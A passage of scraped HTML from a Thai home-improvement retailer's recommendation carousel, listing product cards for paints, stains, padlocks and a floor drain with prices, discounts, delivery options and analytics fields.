		<div class="add-to-cart" data-gasku="1259932" onclick="productListaddToCartDelivery('NDdhM2I0MmQzZWU2MjA2MWQzNjc5YzAzMjQwZWY3NjVlNzczMzUwYzkxOTAyNjgzZjIxNjAxMjU1NDk4MmVlNQ==', '1259932', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">TOA</div>
			<div class="item-title">สีย้อมไม้ TOA FIBERSTAIN ULTIMATE WC900 สีดำ ทึบแส...</div>
			<div class="sku">SKU:1259932</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">732</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 950<span>-22%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1259932" onclick="pcompareBtnClick(1259932)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1027265" data-value="1027265" data-menu="other_you_may_liked" ga-index="5">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1027265" value="5" />
		<input type="hidden" id="gtmName-1027265" value="สีรองพื้นปูนใหม่ TOA EXTRAWET PRIMER #EP999 ด้าน 1 แกลลอน"/>
		<input type="hidden" id="gtmNameEN-1027265" value="NEW PLASTER PRIMER TOA EXTRAWET PRIMER #EP999 MATT 1GAL"/>
		<input type="hidden" id="gtmPrice-1027265" value="850.0"/>
		<input type="hidden" id="gtmNetPrice-1027265" value="808.0"/>
		<input type="hidden" id="gtmDiscount-1027265" value="42"/>
		<input type="hidden" id="gtmPriceOriginal-1027265" value="950.0"/>
		<input type="hidden" id="gtmCategory1-1027265" value="Paint & Equipments"/>
		<input type="hidden" id="gtmCategory2-1027265" value="Primers"/>
		<input type="hidden" id="gtmCategory3-1027265" value="New Plaster Primer"/>
		<input type="hidden" id="gtmCategoryAll-1027265" value="Paint & Equipments/Primers/New Plaster Primer"/>
		<input type="hidden" id="gtmBrand-1027265" value="TOA"/>
		<input type="hidden" id="gtmAvailability-1027265" value="5.0" />
		<input type="hidden" id="gtmIsNetPrice-1027265" value="true"/>
		<input type="hidden" id="gtmMchId-1027265" value="PA010202"/>
		<input type="hidden" class="gtmIndex-1027265" value="5"/>
		<input type="hidden" class="gtmNameEN-1027265" value="NEW PLASTER PRIMER TOA EXTRAWET PRIMER #EP999 MATT 1GAL"/>
		<input type="hidden" class="gtmPartnerName-1027265" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1027265" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1027265">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/272/1027265/447x447/21072022_1027265$Imagec1.jpg')" title="สีรองพื้นปูนใหม่ TOA EXTRAWET PRIMER #EP999 ด้าน 1 แกลลอน" alt="สีรองพื้นปูนใหม่ TOA EXTRAWET PRIMER #EP999 ด้าน 1 แกลลอน"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/272/1027265/447x447/21072022_1027265$Imagec6.jpg')" title="สีรองพื้นปูนใหม่ TOA EXTRAWET PRIMER #EP999 ด้าน 1 แกลลอน" alt="สีรองพื้นปูนใหม่ TOA EXTRAWET PRIMER #EP999 ด้าน 1 แกลลอน"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1027265" onclick="productListaddToCartDelivery('MWU0MDJkNzY4YWJlODcwZDIyZGY1ZTM3YTEwYmIzNTVlN2U0YTQwYTMzN2VkMGYwMGI4NjkyYTUwYzMwYzM4Yg==', '1027265', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">TOA</div>
			<div class="item-title">สีรองพื้นปูนใหม่ TOA EXTRAWET PRIMER #EP999 ด้าน 1...</div>
			<div class="sku">SKU:1027265</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">808</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 950<span>-14%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1027265" onclick="pcompareBtnClick(1027265)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1053472" data-value="1053472" data-menu="other_you_may_liked" ga-index="6">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1053472" value="6" />
		<input type="hidden" id="gtmName-1053472" value="กุญแจคีย์อะไลก์ KRUKER 40 มม. สีสเตนเลส 3 ตัว/ชุด คละแบบ"/>
		<input type="hidden" id="gtmNameEN-1053472" value="KEYED ALIKE PADLOCK KRUKER 40MM STAINLESS STEEL 3PCS/SET ASSORTED SHACKLES"/>
		<input type="hidden" id="gtmPrice-1053472" value="349.0"/>
		<input type="hidden" id="gtmNetPrice-1053472" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1053472" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1053472" value="399.0"/>
		<input type="hidden" id="gtmCategory1-1053472" value="Doors & Windows"/>
		<input type="hidden" id="gtmCategory2-1053472" value="Door Hardware"/>
		<input type="hidden" id="gtmCategory3-1053472" value="Padlocks"/>
		<input type="hidden" id="gtmCategoryAll-1053472" value="Doors & Windows/Door Hardware/Padlocks/Padlock Sets"/>
		<input type="hidden" id="gtmBrand-1053472" value="KRUKER"/>
		<input type="hidden" id="gtmAvailability-1053472" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-1053472" value="false"/>
		<input type="hidden" id="gtmMchId-1053472" value="DH030101"/>
		<input type="hidden" class="gtmIndex-1053472" value="6"/>
		<input type="hidden" class="gtmNameEN-1053472" value="KEYED ALIKE PADLOCK KRUKER 40MM STAINLESS STEEL 3PCS/SET ASSORTED SHACKLES"/>
		<input type="hidden" class="gtmPartnerName-1053472" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1053472" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1053472">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/534/1053472/447x447/10062025_1053472$Imagec1.jpg')" title="กุญแจคีย์อะไลก์ KRUKER 40 มม. สีสเตนเลส 3 ตัว/ชุด คละแบบ" alt="กุญแจคีย์อะไลก์ KRUKER 40 มม. สีสเตนเลส 3 ตัว/ชุด คละแบบ"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/DH/ระบบ$KEYALIKE.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1053472" onclick="productListaddToCartDelivery('NWI5YmE3ZGMyMzBiNWFjNmFjZTBhOTFiZDFjYzZmNmE5ZDI5MjE3YWEwN2M2MzJhM2U4ZDVlZTViYWQ2YTBkMw==', '1053472', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">KRUKER</div>
			<div class="item-title">กุญแจคีย์อะไลก์ KRUKER 40 มม. สีสเตนเลส 3 ตัว/ชุด ...</div>
			<div class="sku">SKU:1053472</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">349</div>
						<div class="original-price">
							฿ 399<span>-12%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1053472" onclick="pcompareBtnClick(1053472)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1178327" data-value="1178327" data-menu="other_you_may_liked" ga-index="7">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1178327" value="7" />
		<input type="hidden" id="gtmName-1178327" value="ตะแกรงกันกลิ่นกลม DEXZON FS-TOP หน้าแปลน 4 นิ้ว"/>
		<input type="hidden" id="gtmNameEN-1178327" value="ANTI-ODOR ROUND FLOOR DRAIN DEXZON FS-TOP 4""/>
		<input type="hidden" id="gtmPrice-1178327" value="315.0"/>
		<input type="hidden" id="gtmNetPrice-1178327" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1178327" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1178327" value="320.0"/>
		<input type="hidden" id="gtmCategory1-1178327" value="Plumbing"/>
		<input type="hidden" id="gtmCategory2-1178327" value="Drains"/>
		<input type="hidden" id="gtmCategory3-1178327" value="Anti-Odor Drains"/>
		<input type="hidden" id="gtmCategoryAll-1178327" value="Plumbing/Drains/Anti-Odor Drains"/>
		<input type="hidden" id="gtmBrand-1178327" value="DEXZON"/>
		<input type="hidden" id="gtmAvailability-1178327" value="20.0" />
		<input type="hidden" id="gtmIsNetPrice-1178327" value="false"/>
		<input type="hidden" id="gtmMchId-1178327" value="PB050501"/>
		<input type="hidden" class="gtmIndex-1178327" value="7"/>
		<input type="hidden" class="gtmNameEN-1178327" value="ANTI-ODOR ROUND FLOOR DRAIN DEXZON FS-TOP 4""/>
		<input type="hidden" class="gtmPartnerName-1178327" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1178327" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1178327">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/783/1178327/447x447/07032024_1178327$Imagec1.jpg')" title="ตะแกรงกันกลิ่นกลม DEXZON FS-TOP หน้าแปลน 4 นิ้ว" alt="ตะแกรงกันกลิ่นกลม DEXZON FS-TOP หน้าแปลน 4 นิ้ว"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/783/1178327/447x447/07032024_1178327$Imagec6.jpg')" title="ตะแกรงกันกลิ่นกลม DEXZON FS-TOP หน้าแปลน 4 นิ้ว" alt="ตะแกรงกันกลิ่นกลม DEXZON FS-TOP หน้าแปลน 4 นิ้ว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PB/ขนาดหน้าแปลนนิ้ว$4.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PB/ขนาดท่อที่ใช้กับตะแกรงกันกลิ่นนิ้ว$3.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1178327" onclick="productListaddToCartDelivery('ODNiMjlmYmE1OTllODVjNTIzMWRiN2U0MWQzYzgyODliOTE5ZTkxYzY3MGU4ZWYzYjkwYjFlMjhhMTQ5NGQ1Mw==', '1178327', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">DEXZON</div>
			<div class="item-title">ตะแกรงกันกลิ่นกลม DEXZON FS-TOP หน้าแปลน 4 นิ้ว</div>
			<div class="sku">SKU:1178327</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">315</div>
						<div class="original-price">
							฿ 320<span>-1%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1178327" onclick="pcompareBtnClick(1178327)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1228146" data-value="1228146" data-menu="other_you_may_liked" ga-index="8">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1228146" value="8" />
		<input type="hidden" id="gtmName-1228146" value="สีน้ำมัน TOA GLIPTON 2IN1 GF222 สีขาว ด้าน 1 แกลลอน"/>
		<input type="hidden" id="gtmNameEN-1228146" value="ENAMEL PAINT TOA GLIPTON 2IN1 GF222 WHITE MATT 1GAL"/>
		<input type="hidden" id="gtmPrice-1228146" value="710.0"/>
		<input type="hidden" id="gtmNetPrice-1228146" value="675.0"/>
		<input type="hidden" id="gtmDiscount-1228146" value="35"/>
		<input type="hidden" id="gtmPriceOriginal-1228146" value="790.0"/>
		<input type="hidden" id="gtmCategory1-1228146" value="Paint & Equipments"/>
		<input type="hidden" id="gtmCategory2-1228146" value="Enamel"/>
		<input type="hidden" id="gtmCategory3-1228146" value="Enamel Paint"/>
		<input type="hidden" id="gtmCategoryAll-1228146" value="Paint & Equipments/Enamel/Enamel Paint"/>
		<input type="hidden" id="gtmBrand-1228146" value="TOA"/>
		<input type="hidden" id="gtmAvailability-1228146" value="61.0" />
		<input type="hidden" id="gtmIsNetPrice-1228146" value="true"/>
		<input type="hidden" id="gtmMchId-1228146" value="PA010301"/>
		<input type="hidden" class="gtmIndex-1228146" value="8"/>
		<input type="hidden" class="gtmNameEN-1228146" value="ENAMEL PAINT TOA GLIPTON 2IN1 GF222 WHITE MATT 1GAL"/>
		<input type="hidden" class="gtmPartnerName-1228146" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1228146" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1228146">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/281/1228146/447x447/09022023_1228146$Imagec1.jpg')" title="สีน้ำมัน TOA GLIPTON 2IN1 GF222 สีขาว ด้าน 1 แกลลอน" alt="สีน้ำมัน TOA GLIPTON 2IN1 GF222 สีขาว ด้าน 1 แกลลอน"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1228146" onclick="productListaddToCartDelivery('MGE2ODVkMTk5NzE1Y2RiN2Q4MDBiY2Q0NmQ5YzRmMWU4MWU4MTVjM2E5YzJhNzJiMDhjZGM1NjlmNWM1NDdiOQ==', '1228146', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">TOA</div>
			<div class="item-title">สีน้ำมัน TOA GLIPTON 2IN1 GF222 สีขาว ด้าน 1 แกลลอ...</div>
			<div class="sku">SKU:1228146</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">675</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 790<span>-14%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1228146" onclick="pcompareBtnClick(1228146)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-251803" data-value="251803" data-menu="other_you_may_liked" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-251803" value="9" />
		<input type="hidden" id="gtmName-251803" value="สีย้อมพื้นไม้ WOODTECT 501 สีใส ด้าน 1 แกลลอน"/>
		<input type="hidden" id="gtmNameEN-251803" value="DECK STAIN WOODTECT 501 CLEAR MATT 1GAL"/>
		<input type="hidden" id="gtmPrice-251803" value="1015.0"/>
		<input type="hidden" id="gtmNetPrice-251803" value="0.0"/>
		<input type="hidden" id="gtmDiscount-251803" value="71"/>
		<input type="hidden" id="gtmPriceOriginal-251803" value="1070.0"/>
		<input type="hidden" id="gtmCategory1-251803" value="Paint & Equipments"/>
		<input type="hidden" id="gtmCategory2-251803" value="Wood Paint"/>
		<input type="hidden" id="gtmCategory3-251803" value="Decking Stain "/>
		<input type="hidden" id="gtmCategoryAll-251803" value="Paint & Equipments/Wood Paint/Decking Stain "/>
		<input type="hidden" id="gtmBrand-251803" value="WOODTECT"/>
		<input type="hidden" id="gtmAvailability-251803" value="5.0" />
		<input type="hidden" id="gtmIsNetPrice-251803" value="false"/>
		<input type="hidden" id="gtmMchId-251803" value="PA020201"/>
		<input type="hidden" class="gtmIndex-251803" value="9"/>
		<input type="hidden" class="gtmNameEN-251803" value="DECK STAIN WOODTECT 501 CLEAR MATT 1GAL"/>
		<input type="hidden" class="gtmPartnerName-251803" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-251803" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/251803">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/02/518/251803/447x447/07022022_251803$Imagec1.jpg')" title="สีย้อมพื้นไม้ WOODTECT 501 สีใส ด้าน 1 แกลลอน" alt="สีย้อมพื้นไม้ WOODTECT 501 สีใส ด้าน 1 แกลลอน"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PA/ทนต่อแสงUVได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="251803" onclick="productListaddToCartDelivery('ODQ0ODJiZWFkMTJjMzExYzdiMzMzYzkwNmQ4MmIyYmE1OTAzOGQwMWJmYTFkYzAxMTU1ZTkxOTI2YzUxNDIwNA==', '251803', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WOODTECT</div>
			<div class="item-title">สีย้อมพื้นไม้ WOODTECT 501 สีใส ด้าน 1 แกลลอน</div>
			<div class="sku">SKU:251803</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,015</div>
						<div class="online-discount savemore-discount">ซื้อออนไลน์ ลดเพิ่ม ฿ 71</div>
						<div class="original-price">
							฿ 1,070<span>-11%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_251803" onclick="pcompareBtnClick(251803)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1191583" data-value="1191583" data-menu="other_you_may_liked" ga-index="10">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1191583" value="10" />
		<input type="hidden" id="gtmName-1191583" value="สีเคลือบกันสนิม JBP AAA 2IN1 #G8001 สีขาว 3 ลิตร"/>
		<input type="hidden" id="gtmNameEN-1191583" value="ANTI-RUST COATING JBP AAA 2IN1 #G8001 WHITE 3L"/>
		<input type="hidden" id="gtmPrice-1191583" value="590.0"/>
		<input type="hidden" id="gtmNetPrice-1191583" value="549.0"/>
		<input type="hidden" id="gtmDiscount-1191583" value="41"/>
		<input type="hidden" id="gtmPriceOriginal-1191583" value="850.0"/>
		<input type="hidden" id="gtmCategory1-1191583" value="Paint & Equipments"/>
		<input type="hidden" id="gtmCategory2-1191583" value="Enamel"/>
		<input type="hidden" id="gtmCategory3-1191583" value="Enamel Paint"/>
		<input type="hidden" id="gtmCategoryAll-1191583" value="Paint & Equipments/Enamel/Enamel Paint"/>
		<input type="hidden" id="gtmBrand-1191583" value="JBP"/>
